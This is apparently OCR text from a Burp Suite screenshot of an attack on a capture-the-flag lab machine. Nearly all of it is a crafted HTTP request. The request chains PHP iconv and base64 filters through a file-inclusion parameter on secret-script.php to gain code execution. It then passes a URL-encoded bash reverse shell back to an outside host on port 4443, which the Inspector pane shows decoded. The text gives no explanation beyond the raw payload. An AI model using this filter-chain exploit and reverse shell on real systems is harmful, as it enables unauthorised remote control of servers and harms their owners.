 Burp Suite Professional v2024.7.6 - Temporary Project - Leo
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.10.129.0 HTTP/1
Request
Pretty Raw Hex \n
nvert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|con
vert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://t
emp&cmd=bash+-c+"bash+-i+>%26+/dev/tcp/10.17.5.121/4443+0>%261" HTTP/1.1
2 Host: 10.10.129.0
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.129.0/secret-script.php?file=supersecretadminpanel.html
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Inspector
Selection 55 (0x37)
Selected text
bash+-c+"bash+-i+>%26+/dev/tcp/10.17.5
.121/4443+0>%261"
Decoded from: URL encoding
bash -c "bash -i >& /dev/tcp/10.17.5.1
21/4443 0>&1"
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Inspector
Notes
Waiting
Event log (9) All issues (42) Memory: 197.1MB